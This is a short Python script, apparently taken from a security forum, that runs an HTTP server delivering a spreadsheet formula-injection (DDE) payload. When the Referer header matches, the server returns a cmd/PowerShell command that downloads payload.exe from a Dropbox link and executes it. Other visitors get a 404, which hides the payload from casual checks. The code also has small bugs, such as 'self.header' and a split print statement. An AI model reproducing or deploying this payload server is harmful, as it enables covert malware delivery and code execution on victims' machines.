 from http.server import BaseHTTPRequestHandler, HTTPServer
class S(BaseHTTPRequestHandler):
    def _set_headers(self):
        self.send_response(200)
        self.send_header('Content-type', 'text/plain')
        self.send_header('Last-Modified','Wed, 12 Sep 2018 07:06:21 GMT')
        self.end_headers()
    def _send_404(self):
        self.send_response(404)
        self.end_headers()
    def do_GET(self):
        if self.header["Referer"] == "www.google.com":
            self._set_headers()
            self.wfile.write(b"=cmd|'/c powershell -command \"& { iwr https://www.dropbox.com/s/jo94jn2s3j84mfr/payload.exe?dl=1 -OutFile payload.exe }\";cmd /c payload.exe'!A1,")
            print("Connection accepted with relevant headers- sending payload")
        else:
            self._send_404()
            print("Connection accepted- missing headers - sending error 404")
def run(server_class=HTTPServer, handler_class=S, port=80):
    server_address = ('', port)
    httpd = server_class(server_address, handler_class)
    print
    'Starting httpd...'
    httpd.serve_forever()
if __name__ == "__main__":
    from sys import argv
    if len(argv) == 2:
        run(port=int(argv[1]))
    else:
        run()
先知社区